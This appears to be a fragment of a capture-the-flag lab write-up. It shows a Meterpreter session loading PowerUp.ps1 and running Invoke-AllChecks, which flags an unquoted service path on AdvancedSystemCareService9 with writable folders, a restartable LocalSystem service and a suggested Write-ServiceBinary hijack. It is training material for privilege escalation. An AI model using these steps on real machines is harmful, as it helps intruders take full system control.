 meterpreter > powershell_shell
PS > . .\PowerUp.ps1
PS > Invoke-Allchecks
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart     : True
Name           : AdvancedSystemCareService9
Check          : Unquoted Service Paths
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=WriteData/AddFile}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart     : True
Name           : AdvancedSystemCareService9
Check          : Unquoted Service Paths
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\Program Files (x86)\IObit; IdentityReference=STEELMOUNTAIN\bill;
                 Permissions=System.Object[]}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart     : True
Name           : AdvancedSystemCareService9
Check          : Unquoted Service Paths